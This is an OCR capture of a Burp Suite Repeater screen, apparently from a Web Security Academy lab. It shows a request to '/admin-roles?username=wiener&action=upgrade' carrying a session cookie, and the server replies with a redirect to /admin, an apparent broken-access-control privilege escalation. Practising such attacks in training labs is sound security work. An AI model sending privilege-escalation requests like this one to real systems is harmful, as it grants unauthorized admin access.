 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a7d003204a4a5b9c08f3... HTTP/1
Follow the redirection in the current response
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=
upgrade HTTP/1.1
2 Host:
0a7d003204a4a5b9c08f34d50022004e.web-secu
rity-academy.net
3 Cookie: session=
KUC97Z4s0SJtc2IUDs0dVhUyY8VkvVaH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://0a7d003204a4a5b9c08f34d50022004e.
web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a7d003204a4a5b9c08f34d50022004e.
web-security-academy.net/admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
INSPECTOR